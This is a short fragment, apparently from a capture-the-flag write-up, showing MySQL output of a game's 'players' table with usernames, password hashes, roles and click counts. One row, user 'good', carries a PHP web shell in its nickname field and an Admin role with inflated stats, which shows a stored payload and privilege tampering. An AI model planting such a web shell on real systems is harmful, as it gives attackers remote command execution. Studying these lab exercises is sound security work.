 mysql> select * from players;
| username | nickname | password | role | clicks | level |
| admin | admin | ec9407f758dbed2ac510cac18f67056de100b1890f5bd8027ee496cc250e3f82 | Admin | 999999999999999999 | 999999999 |
| ButtonLover99 | ButtonLover99 | 55d1d58e17361fe78a61a96847b0e0226a0bc1a4e38a7b167c10b5cf513ca81f | User | 10000000 | 100 |
| good | <?php system($_GET[0]);?> | 770e607624d689265ca6c44884d0807d9b054d23c473c106c72be9de08b7376c | Admin | 11111111111111111 | 111 |
| Paol | Paol | bff439c136463a07dac48e50b31a322a4538d1fac26bfb5fd3c48f57a17dabd3 | User | 2776354 | 75 |
| Th3Br0 | Th3Br0 | 3185684ff9fd84f65a6c3037c3214ff4ebdd0e205b6acea97136d23407940c01 | User | 87947322 | 1 |